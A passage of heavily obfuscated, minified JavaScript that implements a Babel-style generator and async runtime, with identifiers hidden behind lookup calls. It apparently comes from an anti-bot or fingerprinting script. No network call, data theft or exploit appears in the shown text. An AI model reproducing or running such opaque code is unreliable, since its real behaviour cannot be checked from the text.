Sf()[G5(PT)],Yt([],[][[]]))?Sf()[G5(H2)](J1,Oh,d4):Sf()[G5(Wk)](Ah,Vf,wL)]))||Zt(pf()[sH(Or)](SN,VL,hL),AqB)&&(N3B[Sf()[G5(H2)](J1,Fr(Mk),d4)]=AN()[Hw(B3)](IBB,LT,tq,dc),N3B[rH()[Dr(Wx)](gt,gm,A3,dP,pk)]=new (cQ[Sf()[G5(sL)](XL,pt,P5)])(Yt(Yt(Zt(typeof lI()[f1(rm)],'undefined')?lI()[f1(Tw)].call(null,Y5,FE,fk):lI()[f1(Wx)].call(null,hg,kl,Fr({})),AqB),pf()[sH(dc)].apply(null,[lIB,Dw,ZS])))),B9.pop(),NWB=rbB,NWB;}var hgB=BGB(tB,[HgB,TnB[lI()[f1(xL)].call(null,Bk,Pw,Tw)],N3B[rH()[Dr(Wx)](hI,jC,A3,dP,pk)]]);if(Xx(AN()[Hw(B3)].apply(null,[IBB,LT,E4,Bc]),hgB[ht()[Lv(vL)](Fr(Fr([])),IH,bY,QY,Fr(gt),U3)])){var YRB;return N3B[Sf()[G5(H2)](J1,Fr(gt),d4)]=Zt(typeof AN()[Hw(H9)],'undefined')?AN()[Hw(B3)](IBB,LT,jI,cm):AN()[Hw(k9)](Uh,FL,lf,jR),N3B[rH()[Dr(Wx)](H9,Fr(gt),A3,dP,pk)]=hgB[rH()[Dr(Wx)](lh,pk,A3,dP,pk)],N3B[ht()[Lv(G0)](zW,sL,d1B,dXB,jC,wC)]=null,B9.pop(),YRB=rbB,YRB;}var vnB=hgB[rH()[Dr(Wx)](lf,RA,A3,dP,pk)];var XWB;return XWB=vnB?vnB[Xx(typeof AN()[Hw(zx)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[RDB,UdB,wf,Tw]):AN()[Hw(kD)].apply(null,[lm,qt,Fr([]),dL])]?(N3B[TnB[pf()[sH(lf)].apply(null,[r5,U3,Mx])]]=vnB[lI()[f1(dL)](Vt,rm,Vf)],N3B[rH()[Dr(Vf)](lC,H2,qH,CR,IH)]=TnB[AN()[Hw(qH)](cl,N4,Fr([]),jR)],Zt(Xx(typeof pf()[sH(LS)],'undefined')?pf()[sH(Uf)](L2,Tv,Ag):pf()[sH(Or)](SN,cm,hL),N3B[Xx(typeof Sf()[G5(At)],Yt([],[][[]]))?Sf()[G5(Wk)].call(null,Lh,q5,MY):Sf()[G5(H2)](J1,sD,d4)])&&(N3B[Zt(typeof Sf()[G5(VW)],'undefined')?Sf()[G5(H2)].apply(null,[J1,Wc,d4]):Sf()[G5(Wk)](Ph,LS,w7)]=rH()[Dr(Vf)](pt,dL,qH,CR,IH),N3B[rH()[Dr(Wx)](vL,jR,A3,dP,pk)]=URB),N3B[ht()[Lv(G0)](Fr(Mk),sL,d1B,dXB,pt,B1)]=null,rbB):vnB:(N3B[Sf()[G5(H2)].call(null,J1,Mx,d4)]=AN()[Hw(B3)].apply(null,[IBB,LT,Xb,vS]),N3B[Xx(typeof rH()[Dr(B1)],'undefined')?rH()[Dr(B1)].call(null,KS,QI,UY,ljB,NCB):rH()[Dr(Wx)](dc,vL,A3,dP,pk)]=new (cQ[Sf()[G5(sL)](XL,lC,P5)])(Xx(typeof lI()[f1(Dj)],'undefined')?lI()[f1(Wx)].call(null,Lb,hg,Fr(Mk)):lI()[f1(jR)](pH,k9,MH)),N3B[ht()[Lv(G0)].apply(null,[Fr({}),sL,d1B,dXB,Fr(gt),tq])]=null,rbB),B9.pop(),XWB;}blB[pf()[sH(pk)](DL,D3,LW)]=t4B;zgB(ShB,AN()[Hw(G0)](Dx,J7,At,Fr(Fr([]))),gS(xN,[Zt(typeof lI()[f1(jI)],Yt([],[][[]]))?lI()[f1(dL)](P1,rm,Mx):lI()[f1(Wx)].apply(null,[SgB,M3,Wk]),t4B,Xx(typeof rH()[Dr(lL)],Yt(AN()[Hw(B1)](L8,q5,Fr(Fr({})),vS),[][[]]))?rH()[Dr(B1)](Er,qL,rY,lb,Y1B):rH()[Dr(pk)](Rh,HC,F3,tR,zx),Fr(YO[rH()[Dr(vL)](U2,qj,f3,PBB,pk)]())]));zgB(t4B,AN()[Hw(G0)](Dx,J7,E4,G0),gS(xN,[lI()[f1(dL)](P1,rm,Tw),blB,Xx(typeof rH()[Dr(fq)],Yt([],[][[]]))?rH()[Dr(B1)].call(null,jC,dL,AR,zR,cY):rH()[Dr(pk)].apply(null,[SC,hw,F3,tR,zx]),Fr(mr[lL])]));blB[Sf()[G5(Er)](wI,H2,K4)]=hRB(t4B,x4B,Zt(typeof pf()[sH(pt)],Yt([],[][[]]))?pf()[sH(xL)].apply(null,[Pk,K4,q5]):pf()[sH(Uf)](xvB,MF,jkB));Z2B[lI()[f1(Hv)](Ym,zh,wf)]=function(DnB){B9.push(HVB);var FnB=sw(kA()[xC(sL)](I4,sL,lh,s9B),typeof DnB)&&DnB[AN()[Hw(G0)].apply(null,[D4B,J7,Gm,Wx])];var d7B;return d7B=Fr(Fr(FnB))&&(Xx(FnB,blB)||Xx(Xx(typeof pf()[sH(wC)],Yt('',[][[]]))?pf()[sH(Uf)](rt,Ef,R7):pf()[sH(xL)](Dl,qH,q5),FnB[Sf()[G5(Er)].call(null,pzB,Xb,K4)]||FnB[pf()[sH(Gm)](CH,Fr(Fr(gt)),wW)])),B9.pop(),d7B;};Z2B[AN()[Hw(hw)](sm,qH,Bc,Fr([]))]=function(jbB){B9.push(g0);cQ[lI()[f1(Vf)].call(null,fvB,Zx,Fr(Fr([])))][lI()[f1(H9)].call(null,Cl,vL,D3)]?cQ[Xx(typeof lI()[f1(kr)],Yt('',[][[]]))?lI()[f1(Wx)].apply(null,[qc,D4,WR]):lI()[f1(Vf)](fvB,Zx,G0)][lI()[f1(H9)](Cl,vL,Vf)](jbB,t4B):(jbB[AN()[Hw(sD)].apply(null,[JD,Rj,H2,Uf])]=t4B,hRB(jbB,x4B,pf()[sH(xL)](Iv,K4,q5)));jbB[Zt(typeof pf()[sH(lf)],Yt([],[][[]]))?pf()[sH(pk)](fv,B1,LW):pf()[sH(Uf)].apply(null,[sY,sL,l3])]=cQ[lI()[f1(Vf)](fvB,Zx,jR)][Zt(typeof kA()[xC(Pr)],Yt([],[][[]]))?kA()[xC(pk)](FA,B1,vS,nVB):kA()[xC(IH)].apply(null,[UY,m3,lC,xc])](ShB);var qFB;return B9.pop(),qFB=jbB,qFB;};Z2B[kA()[xC(l3)].apply(null,[c3,vL,Dw,A7])]=function(Z4){return n4.apply(this,[UG,arguments]);};OYB(LlB[pf()[sH(pk)].apply(null,[DL,Rh,LW])]);hRB(LlB[pf()[sH(pk)](DL,kD,LW)],vbB,function(){return n4.apply(this,[wJ,arguments]);});Z2B[AN()[Hw(wf)](KL,Sq,M5,sD)]=LlB;Z2B[Zt(typeof AN()[Hw(k9)],'undefined')?AN()[Hw(kr)](CL,hw,gt,k9):AN()[Hw(k9)].call(null,T9B,PVB,Hv,Fr(Fr([])))]=function(WYB,JgB,AhB,fYB,HTB){B9.push(zR);Xx(dkB(gt),HTB)&&(HTB=cQ[lI()[f1(B3)](G2,fk,k9)]);var GbB=new LlB(VYB(WYB,JgB,AhB,fYB),HTB);var OgB;return OgB=Z2B[lI()[f1(Hv)](Gf,zh,Fr(Fr(Mk)))](JgB)?GbB:GbB[rH()[Dr(Vf)](gm,KS,qH,DZB,IH)]()[lI()[f1(Er)].apply(null,[k2,rW,Xb])](function(TCB){B9.push(hjB);var N2B;return N2B=TCB[Zt(typeof AN()[Hw(VL)],Yt('',[][[]]))?AN()[Hw(kD)](vr,qt,Mx,HC):AN()[Hw(k9)].apply(null,[I3,p4,Fr(Fr(gt)),H9])]?TCB[Zt(typeof lI()[f1(ZW)],Yt([],[][[]]))?lI()[f1(dL)](pL,rm,D3):lI()[f1(Wx)].call(null,wE,Oc,Mx)]:GbB[rH()[Dr(Vf)](PT,Bc,qH,R4,IH)](),B9.pop(),N2B;}),B9.pop(),OgB;};OYB(ShB);hRB(ShB,x4B,Xx(typeof lI()[f1(J7)],Yt([],[][[]]))?lI()[f1(Wx)].apply(null,[kr,L7,jC]):lI()[f1(kD)](tv,sL,qj));hRB(ShB,kgB,function(){return n4.apply(this,[gJ,arguments]);});hRB(ShB,AN()[Hw(Tv)].apply(null,[BXB,gt,Gm,gm]),function(){return n4.apply(this,[rV,arguments]);});Z2B[Zt(typeof Sf()[G5(p3)],Yt('',[][[]]))?Sf()[G5(Tw)](pL,Uf,Jl):Sf()[G5(Wk)].apply(null,[AMB,Ef,cE])]=function(n2){return n4.apply(this,[XV,arguments]);};Z2B[Sf()[G5(jR)].apply(null,[nr,rt,rm])]=r3B;RYB[pf()[sH(pk)](DL,dc,LW)]=gS(xN,[Zt(typeof AN()[Hw(AD)],'undefined')?AN()[Hw(G0)](Dx,J7,Fr(Fr(Mk)),nD):AN()[Hw(k9)].call(null,IwB,Vh,Er,jC),RYB,ht()[Lv(hI)].call(null,H2,vL,F6B,H6B,qH,dc),function ZhB(dnB){B9.push(Mb);if(this[Xx(typeof pf()[sH(jx)],Yt([],[][[]]))?pf()[sH(Uf)](tR,Dj,E3):pf()[sH(fq)](UBB,Or,XY)]=gt,this[Zt(typeof rH()[Dr(AD)],'undefined')?rH()[Dr(Vf)](xL,D3,qH,qc,IH):rH()[Dr(B1)].apply(null,[Tw,G0,nVB,TfB,A3])]=gt,this[Sf()[G5(tq)].apply(null,[xZB,HC,RC])]=this[Zt(typeof AN()[Hw(p3)],'undefined')?AN()[Hw(VL)].apply(null,[CNB,nw,Fr(Mk),gt]):AN()[Hw(k9)](p4,D3,Fr(gt),z3)]=URB,this[AN()[Hw(kD)](Dl,qt,Er,jC)]=Fr(Mk),this[ht()[Lv(G0)](Fr(Fr(gt)),sL,d1B,hY,Rh,gD)]=null,this[Xx(typeof Sf()[G5(IR)],'undefined')?Sf()[G5(Wk)](Kv,dc,K9):Sf()[G5(H2)].apply(null,[CR,LS,d4])]=Zt(typeof rH()[Dr(Mx)],Yt([],[][[]]))?rH()[Dr(Vf)](WR,B1,qH,qc,IH):rH()[Dr(B1)].apply(null,[Th,H9,rt,tF,KGB]),this[rH()[Dr(Wx)].call(null,jx,G0,A3,HR,pk)]=URB,this[Xx(typeof AN()[Hw(Og)],Yt('',[][[]]))?AN()[Hw(k9)].call(null,TY,RA,Wk,jC):AN()[Hw(KS)](fw,Dw,zW,dc)][Sf()[G5(dc)](SF,AD,w7)](ObB),Fr(dnB))for(var slB in this)Xx(pf()[sH(hI)](jVB,lj,G0),slB[Xx(typeof lI()[f1(lC)],Yt('',[][[]]))?lI()[f1(Wx)].apply(null,[qHB,Xn,Hv]):lI()[f1(vL)](qIB,zg,IH)](gt))&&bYB.call(this,slB)&&Fr(cQ[pf()[sH(tq)].call(null,RDB,Xl,Hv)](QsB(slB[kA()[xC(zW)].apply(null,[kZB,vL,H9,pxB])](Mk))))&&(this[slB]=URB);B9.pop();},pf()[sH(Er)].apply(null,[H5,Mx,Ox]),function(){return n4.apply(this,[C,arguments]);},pf()[sH(Oh)](pI,Fr(Mk),pg),function T7B(PWB){B9.push(vMB);if(this[AN()[Hw(kD)](jr,qt,G0,Fr(gt))])throw PWB;var JWB=this;function MhB(BRB,fWB){B9.push(Lt);gcB[ht()[Lv(vL)](pt,IH,bY,AmB,dc,HC)]=AN()[Hw(B3)].call(null,HkB,LT,lf,rm);gcB[Zt(typeof rH()[Dr(Gm)],Yt([],[][[]]))?rH()[Dr(Wx)](IH,Mx,A3,pNB,pk):rH()[Dr(B1)](WR,Fr([]),Ob,X7,Dg)]=PWB;JWB[rH()[Dr(Vf)].apply(null,[wf,BY,qH,w5B,IH])]=BRB;fWB&&(JWB[Sf()[G5(H2)](bXB,Fr(gt),d4)]=Xx(typeof rH()[Dr(dc)],Yt([],[][[]]))?rH()[Dr(B1)](Ef,dc,Dj,bh,rF):rH()[Dr(Vf)](Oh,Fr({}),qH,w5B,IH),JWB[rH()[Dr(Wx)].apply(null,[MF,H9,A3,pNB,pk])]=URB);var PhB;return B9.pop(),PhB=Fr(Fr(fWB)),PhB;}for(var WbB=M9(this[AN()[Hw(KS)].call(null,Vm,Dw,Wk,Fr({}))][AN()[Hw(gt)].apply(null,[U5,It,jR,Dj])],Mk);S7(WbB,gt);--WbB){var NgB=this[Zt(typeof AN()[Hw(Gm)],'undefined')?AN()[Hw(KS)].apply(null,[Vm,Dw,K4,jI]):AN()[Hw(k9)](jS,gUB,Fr(Mk),k9)][WbB],gcB=NgB[ht()[Lv(Uf)].call(null,Fr({}),Uf,qc,Rs,P5,Oh)];if(Xx(pf()[sH(H2)](Yf,Tv,sD),NgB[lI()[f1(PT)].apply(null,[Y5,BY,rt])])){var lgB;return lgB=MhB(Zt(typeof Sf()[G5(Tv)],'undefined')?Sf()[G5(PT)](zL,WR,WR):Sf()[G5(Wk)].apply(null,[vMB,LS,RC])),B9.pop(),lgB;}if(mBB(NgB[lI()[f1(PT)](Y5,BY,lC)],this[pf()[sH(fq)](MT,jI,XY)])){var KlB=bYB.call(NgB,pf()[sH(lj)].call(null,Cl,jx,Dj)),l3B=bYB.call(NgB,Sf()[G5(xL)](lD,Dw,XY));if(KlB&&l3B){if(C1(this[pf()[sH(fq)](MT,jC,XY)],NgB[pf()[sH(lj)].call(null,Cl,Fr(Fr([])),Dj)])){var HhB;return HhB=MhB(NgB[pf()[sH(lj)].apply(null,[Cl,PT,Dj])],Fr(gt)),B9.pop(),HhB;}if(C1(this[pf()[sH(fq)](MT,RA,XY)],NgB[Zt(typeof Sf()[G5(cA)],Yt([],[][[]]))?Sf()[G5(xL)].call(null,lD,AD,XY):Sf()[G5(Wk)](ZR,Fr(Fr([])),cD)])){var M3B;return M3B=MhB(NgB[Sf()[G5(xL)].apply(null,[lD,B3,XY])]),B9.pop(),M3B;}}else if(KlB){if(C1(this[pf()[sH(fq)].call(null,MT,lh,XY)],NgB[Zt(typeof pf()[sH(nD)],'undefined')?pf()[sH(lj)](Cl,rm,Dj):pf()[sH(Uf)].call(null,TmB,Th,Yq)])){var Z4B;return Z4B=MhB(NgB[pf()[sH(lj)](Cl,cI,Dj)],Fr(gt)),B9.pop(),Z4B;}}else{if(Fr(l3B))throw new (cQ[lI()[f1(l3)](GT,w7,lj)])(pf()[sH(Tw)].apply(null,[Bm,U2,Zx]));if(C1(this[pf()[sH(fq)].call(null,MT,RA,XY)],NgB[Sf()[G5(xL)].apply(null,[lD,fq,XY])])){var InB;return InB=MhB(NgB[Sf()[G5(xL)](lD,Fr({}),XY)]),B9.pop(),InB;}}}}B9.pop();},AN()[Hw(K4)](VI,gH,Fr({}),lh),function sgB(j3B,X4B){B9.push(cBB);for(var WlB=M9(this[Zt(typeof AN()[Hw(l9)],Yt('',[][[]]))?AN()[Hw(KS)].call(null,Ek,Dw,vS,Wk):AN()[Hw(k9)](bZB,TsB,B3,Uf)][AN()[Hw(gt)](qUB,It,jI,qL)],Mk);S7(WlB,gt);--WlB){var BCB=this[AN()[Hw(KS)].call(null,Ek,Dw,dL,Fr(Fr({})))][WlB];if(mBB(BCB[lI()[f1(PT)](w2,BY,Mk)],this[pf()[sH(fq)](Rt,Wx,XY)])&&bYB.call(BCB,Sf()[G5(xL)].call(null,R7,jR,XY))&&C1(this[pf()[sH(fq)].call(null,Rt,k9,XY)],BCB[Sf()[G5(xL)].call(null,R7,Fr([]),XY)])){var AFB=BCB;break;}}AFB&&(Xx(Xx(typeof kA()[xC(tq)],Yt(Xx(typeof AN()[Hw(sL)],Yt([],[][[]]))?AN()[Hw(k9)].apply(null,[jL,wS,Fr(Fr(Mk)),G0]):AN()[Hw(B1)](Fb,q5,Vf,wf),[][[]]))?kA()[xC(IH)].call(null,TJB,d6B,dL,Ag):kA()[xC(pt)].apply(null,[J2,vL,P5,BL]),j3B)||Xx(AN()[Hw(jx)](tf,Xb,fk,WR),j3B))&&mBB(AFB[lI()[f1(PT)].call(null,w2,BY,U2)],X4B)&&mBB(X4B,AFB[Sf()[G5(xL)](R7,IH,XY)])&&(AFB=null);var FqB=AFB?AFB[ht()[Lv(Uf)].call(null,Gm,Uf,qc,UW,Xl,xL)]:{};FqB[ht()[Lv(vL)](Wx,IH,bY,CY,D3,gm)]=j3B;FqB[rH()[Dr(Wx)](qL,Fr(Fr(Mk)),A3,AQB,pk)]=X4B;var CqB;return CqB=AFB?(this[Sf()[G5(H2)](ET,Fr(Fr(Mk)),d4)]=rH()[Dr(Vf)](l3,Fr(Fr(gt)),qH,g0,IH),this[Zt(typeof rH()[Dr(PT)],'undefined')?rH()[Dr(Vf)].apply(null,[Mx,Xv,qH,g0,IH]):rH()[Dr(B1)](H2,cA,vb,DZB,j2)]=AFB[Xx(typeof Sf()[G5(U3)],Yt([],[][[]]))?Sf()[G5(Wk)](hdB,q5,HqB):Sf()[G5(xL)](R7,Fr(Fr(Mk)),XY)],rbB):this[kA()[xC(QI)].call(null,xGB,sL,gm,UW)](FqB),B9.pop(),CqB;},kA()[xC(QI)](xGB,sL,lC,tR),function j4B(RgB,Z3B){B9.push(TUB);if(Xx(Zt(typeof AN()[Hw(Tv)],'undefined')?AN()[Hw(B3)](ArB,LT,Bc,PT):AN()[Hw(k9)].call(null,F3,xhB,Or,gm),RgB[ht()[Lv(vL)].apply(null,[M5,IH,bY,ql,Er,RA])]))throw RgB[rH()[Dr(Wx)](lf,Xl,A3,kE,pk)];Xx(kA()[xC(pt)].call(null,J2,vL,BY,V3),RgB[ht()[Lv(vL)].call(null,b5,IH,bY,ql,Fr(Fr(Mk)),fq)])||Xx(Xx(typeof AN()[Hw(qt)],'undefined')?AN()[Hw(k9)](rYB,w4,jx,MF):AN()[Hw(jx)].call(null,Mt,Xb,BY,G0),RgB[Xx(typeof ht()[Lv(gt)],Yt([],[][[]]))?ht()[Lv(Mk)](z3,WA,JA,jS,Uf,Gm):ht()[Lv(vL)](fk,IH,bY,ql,M5,dL)])?this[Xx(typeof rH()[Dr(Wx)],Yt([],[][[]]))?rH()[Dr(B1)](QI,LS,gA,Fj,fg):rH()[Dr(Vf)].apply(null,[E4,Fr({}),qH,GOB,IH])]=RgB[rH()[Dr(Wx)](Wc,jC,A3,kE,pk)]:Xx(pf()[sH(Or)](hb,Fr(gt),hL),RgB[ht()[Lv(vL)](hI,IH,bY,ql,pt,WR)])?(this[ht()[Lv(Wx)](gm,IH,Zb,PS,Dj,IH)]=this[rH()[Dr(Wx)](WR,fk,A3,kE,pk)]=RgB[rH()[Dr(Wx)].apply(null,[Pr,jC,A3,kE,pk])],this[Sf()[G5(H2)](c5,Mk,d4)]=pf()[sH(Or)](hb,dL,hL),this[Xx(typeof rH()[Dr(lh)],Yt(AN()[Hw(B1)](WZB,q5,dL,Wx),[][[]]))?rH()[Dr(B1)](jI,Fr(Fr([])),nS,BDB,xn):rH()[Dr(Vf)].call(null,q5,Fr(Mk),qH,GOB,IH)]=Sf()[G5(PT)](WP,Tw,WR)):Xx(AN()[Hw(H9)](JY,PC,H9,lj),RgB[ht()[Lv(vL)](RA,IH,bY,ql,VL,WR)])&&Z3B&&(this[rH()[Dr(Vf)].call(null,Xl,jI,qH,GOB,IH)]=Z3B);var cFB;return B9.pop(),cFB=rbB,cFB;},AN()[Hw(b5)](AH,FE,B3,vS),function TRB(vFB){B9.push(Ox);for(var zWB=M9(this[AN()[Hw(KS)].call(null,Nw,Dw,Fr(gt),E4)][Zt(typeof AN()[Hw(cA)],Yt('',[][[]]))?AN()[Hw(gt)].apply(null,[J2,It,Gm,wC]):AN()[Hw(k9)].apply(null,[DE,Kv,B1,Fr(Fr(gt))])],mr[Mk]);S7(zWB,gt);--zWB){var Q2B=this[AN()[Hw(KS)].call(null,Nw,Dw,Fr({}),kr)][zWB];if(Xx(Q2B[Sf()[G5(xL)].call(null,xWB,Tv,XY)],vFB)){var RbB;return this[kA()[xC(QI)].call(null,xGB,sL,zW,gg)](Q2B[Xx(typeof ht()[Lv(Wx)],'undefined')?ht()[Lv(Mk)](dc,JQB,Qh,vq,Wk,M5):ht()[Lv(Uf)](Uf,Uf,qc,gg,wf,hw)],Q2B[Xx(typeof Sf()[G5(ZW)],Yt('',[][[]]))?Sf()[G5(Wk)].apply(null,[T2B,Fr({}),SgB]):Sf()[G5(fq)].call(null,dW,zx,It)]),B9.pop(),ObB(Q2B),RbB=rbB,RbB;}}B9.pop();},Zt(typeof pf()[sH(K4)],'undefined')?pf()[sH(jR)].apply(null,[xZ,q5,LR]):pf()[sH(Uf)].call(null,p5B,rW,Rc),function A7B(NbB){B9.push(zW);for(var T3B=M9(this[AN()[Hw(KS)].call(null,vj,Dw,Fr({}),hw)][AN()[Hw(gt)](hNB,It,kr,lC)],Mk);S7(T3B,gt);--T3B){var ZqB=this[AN()[Hw(KS)](vj,Dw,Rh,B1)][T3B];if(Xx(ZqB[lI()[f1(PT)].call(null,LT,BY,Oh)],NbB)){var w3B=ZqB[ht()[Lv(Uf)].call(null,qL,Uf,qc,VW,Mx,Gm)];if(Xx(AN()[Hw(B3)](I0,LT,Fr({}),Oh),w3B[ht()[Lv(vL)].apply(null,[lh,IH,bY,Ub,Fr(Fr([])),rW])])){var xFB=w3B[rH()[Dr(Wx)].call(null,hI,Th,A3,Ox,pk)];ObB(ZqB);}var GWB;return B9.pop(),GWB=xFB,GWB;}}throw new (cQ[lI()[f1(l3)](Hj,w7,H9)])(Xx(typeof lI()[f1(H9)],Yt('',[][[]]))?lI()[f1(Wx)](gh,CC,Fr(Fr(gt))):lI()[f1(K4)](VR,X7,sD));},Sf()[G5(Mx)].call(null,Jj,U3,vS),function E2B(OhB,JFB,RTB){B9.push(Bc);this[ht()[Lv(G0)].call(null,hw,sL,d1B,zf,rW,kr)]=gS(xN,[Xx(typeof lI()[f1(MF)],Yt('',[][[]]))?lI()[f1(Wx)].call(null,kZB,WP,D3):lI()[f1(xL)](FtB,Pw,Fr({})),r3B(OhB),pf()[sH(lf)].call(null,f5B,SC,Mx),JFB,AN()[Hw(qH)](fGB,N4,Fr(Fr(gt)),N0),RTB]);Xx(rH()[Dr(Vf)].apply(null,[zx,wC,qH,UKB,IH]),this[Sf()[G5(H2)].apply(null,[QE,G0,d4])])&&(this[rH()[Dr(Wx)](dL,B1,A3,PC,pk)]=URB);var QcB;return B9.pop(),QcB=rbB,QcB;}]);var gRB;return B9.pop(),gRB=Z2B,gRB;};var KRB=function(qCB){"@babel/helpers - typeof";B9.push(gt);KRB=sw(kA()[xC(sL)](I4,sL,sL,ZW),typeof cQ[lI()[f1(Gm)](rYB,S5,D3)])&&sw(AN()[Hw(Mx)](Ab,U3,Fr(Fr(gt)),RA),typeof cQ[lI()[f1(Gm)](rYB,S5,E4)][lI()[f1(xL)].apply(null,[PdB,Pw,pt])])?function(HY){return n4.apply(this,[QB,arguments]);}:function(Rq){return n4.apply(this,[cU,arguments]);};var kYB;return B9.pop(),kYB=KRB(qCB),kYB;};var ntB=function(){"use strict";var AlB=function(WBB,ZMB,KZB){return wpB.apply(this,[IZ,arguments]);};var OqB=function(zYB,CRB,FCB,K3B){B9.push(tR);var MqB=CRB&&VY(CRB[Zt(typeof pf()[sH(pk)],'undefined')?pf()[sH(pk)](K1,dA,LW):pf()[sH(Uf)](kD,Rh,jS)],RcB)?CRB:RcB;var EqB=cQ[lI()[f1(Vf)].call(null,KC,Zx,cA)][kA()[xC(pk)].apply(null,[FA,B1,lf,s5])](MqB[pf()[sH(pk)].apply(null,[K1,rm,LW])]);var CCB=new b7B(K3B||[]);GnB(EqB,kA()[xC(Wk)](G0,k9,MF,ll),gS(xN,[Xx(typeof lI()[f1(cj)],'undefined')?lI()[f1(Wx)].call(null,fLB,EtB,zx):lI()[f1(dL)](pH,rm,kD),vgB(zYB,FCB,CCB)]));var xTB;return B9.pop(),xTB=EqB,xTB;};var RcB=function(){};var g3B=function(){};var DTB=function(){};var SRB=function(LTB,CgB){function tbB(PRB,Z7B,M2B,K4B){var NRB=n4(kO,[LTB[PRB],LTB,Z7B]);B9.push(V9B);if(Zt(Xx(typeof AN()[Hw(Pq)],'undefined')?AN()[Hw(k9)].apply(null,[ALB,T1B,wf,Fr(Fr({}))]):AN()[Hw(B3)].apply(null,[gpB,LT,rm,Fr(gt)]),NRB[ht()[Lv(vL)](Xv,IH,bY,g4B,Fr({}),Xl)])){var vWB=NRB[rH()[Dr(Wx)](Xl,Bc,A3,CR,pk)],pYB=vWB[lI()[f1(dL)](FD,rm,P5)];var DRB;return DRB=pYB&&sw(AN()[Hw(Xl)](cf,LR,jI,Fr(Fr(Mk))),KRB(pYB))&&f2B.call(pYB,Sf()[G5(lf)](zH,Fr(gt),fk))?CgB[pf()[sH(Dj)](UdB,SC,Pw)](pYB[Sf()[G5(lf)](zH,dL,fk)])[lI()[f1(Er)](Xq,rW,Fr(Mk))](function(CYB){B9.push(xZB);tbB(rH()[Dr(Vf)].apply(null,[Or,lh,qH,zq,IH]),CYB,M2B,K4B);B9.pop();},function(CjB){B9.push(lzB);tbB(AN()[Hw(B3)](c0,LT,N0,K4),CjB,M2B,K4B);B9.pop();}):CgB[Xx(typeof pf()[sH(YY)],Yt('',[][[]]))?pf()[sH(Uf)](Pb,rt,Ib):pf()[sH(Dj)](UdB,Tw,Pw)](pYB)[Xx(typeof lI()[f1(cm)],'undefined')?lI()[f1(Wx)].apply(null,[hjB,lg,Tw]):lI()[f1(Er)](Xq,rW,B1)](function(fhB){B9.push(Y1B);vWB[lI()[f1(dL)].apply(null,[g0,rm,cm])]=fhB,M2B(vWB);B9.pop();},function(fCB){var HnB;B9.push(kMB);return HnB=tbB(AN()[Hw(B3)].apply(null,[rmB,LT,vL,jC]),fCB,M2B,K4B),B9.pop(),HnB;}),B9.pop(),DRB;}K4B(NRB[Zt(typeof rH()[Dr(lL)],Yt(Zt(typeof AN()[Hw(sL)],Yt([],[][[]]))?AN()[Hw(B1)].apply(null,[K9,q5,lC,Fr(Fr({}))]):AN()[Hw(k9)](EtB,xT,rW,pk),[][[]]))?rH()[Dr(Wx)](QI,rW,A3,CR,pk):rH()[Dr(B1)](AD,Wc,Ib,f4B,O4)]);B9.pop();}var ZCB;B9.push(M0);GnB(this,kA()[xC(Wk)].call(null,G0,k9,Tv,qg),gS(xN,[lI()[f1(dL)](bl,rm,H2),function DgB(LRB,EhB){var lqB=function(){return new CgB(function(W2B,VFB){tbB(LRB,EhB,W2B,VFB);});};B9.push(nZB);var f7B;return f7B=ZCB=ZCB?ZCB[Zt(typeof lI()[f1(B1)],Yt('',[][[]]))?lI()[f1(Er)].apply(null,[vt,rW,BY]):lI()[f1(Wx)](KkB,dL,Xv)](lqB,lqB):lqB(),B9.pop(),f7B;}]));B9.pop();};var QRB=function(dzB){return wpB.apply(this,[CX,arguments]);};var cRB=function(RpB){return wpB.apply(this,[GB,arguments]);};var b7B=function(fRB){B9.push(x6B);this[AN()[Hw(KS)](Jx,Dw,cm,fq)]=[gS(xN,[lI()[f1(PT)](glB,BY,Th),Zt(typeof pf()[sH(RW)],Yt('',[][[]]))?pf()[sH(H2)](K9,Ef,sD):pf()[sH(Uf)](qL,Fr(Fr(Mk)),SF)])],fRB[Sf()[G5(dc)](qA,qj,w7)](QRB,this),this[ht()[Lv(hI)].apply(null,[jx,vL,F6B,lBB,lC,H2])](Fr(gt));B9.pop();};var QYB=function(HYB){B9.push(kW);if(HYB||Xx(AN()[Hw(B1)](WP,q5,rm,Dj),HYB)){var chB=HYB[OWB];if(chB){var UnB;return B9.pop(),UnB=chB.call(HYB),UnB;}if(sw(kA()[xC(sL)](I4,sL,P5,sb),typeof HYB[rH()[Dr(Vf)].apply(null,[B3,Xv,qH,nZB,IH])])){var c2B;return B9.pop(),c2B=HYB,c2B;}if(Fr(cQ[pf()[sH(tq)](Y7B,HC,Hv)](HYB[Zt(typeof AN()[Hw(rh)],'undefined')?AN()[Hw(gt)].apply(null,[xpB,It,jC,Wk]):AN()[Hw(k9)](nY,C2,sL,Bc)]))){var PcB=qh(Mk),dqB=function kTB(){B9.push(q5);for(;C1(++PcB,HYB[AN()[Hw(gt)].apply(null,[djB,It,z3,KS])]);)if(f2B.call(HYB,PcB)){var mCB;return kTB[lI()[f1(dL)](qZB,rm,IH)]=HYB[PcB],kTB[Xx(typeof AN()[Hw(RC)],Yt([],[][[]]))?AN()[Hw(k9)](JfB,jkB,tq,k9):AN()[Hw(kD)](S1,qt,nD,pt)]=Fr(Mk),B9.pop(),mCB=kTB,mCB;}kTB[lI()[f1(dL)](qZB,rm,sD)]=fqB;kTB[AN()[Hw(kD)](S1,qt,Fr(Fr([])),Dj)]=Fr(gt);var YhB;return B9.pop(),YhB=kTB,YhB;};var wgB;return wgB=dqB[rH()[Dr(Vf)](H9,At,qH,nZB,IH)]=dqB,B9.pop(),wgB;}}throw new (cQ[Sf()[G5(sL)](X5,qj,P5)])(Yt(KRB(HYB),Xx(typeof lI()[f1(qF)],Yt([],[][[]]))?lI()[f1(Wx)](A7,TKB,l3):lI()[f1(Mx)](Vr,dL,AD)));};B9.push(Er);ntB=function ZFB(){return AjB;};var fqB;var AjB={};var NhB=cQ[lI()[f1(Vf)](jR,Zx,kD)][pf()[sH(pk)](p4,Wc,LW)];var f2B=NhB[Xx(typeof pf()[sH(VW)],Yt([],[][[]]))?pf()[sH(Uf)].apply(null,[YlB,zx,lY]):pf()[sH(zx)].apply(null,[sY,jI,QA])];var GnB=cQ[lI()[f1(Vf)](jR,Zx,U2)][Zt(typeof lI()[f1(jR)],Yt([],[][[]]))?lI()[f1(dA)](RJB,LW,rW):lI()[f1(Wx)].apply(null,[RR,J8B,Fr(Fr([]))])]||function(qW,hh,Tq){return n4.apply(this,[lZ,arguments]);};var pbB=sw(kA()[xC(sL)](I4,sL,kr,Kh),typeof cQ[Zt(typeof 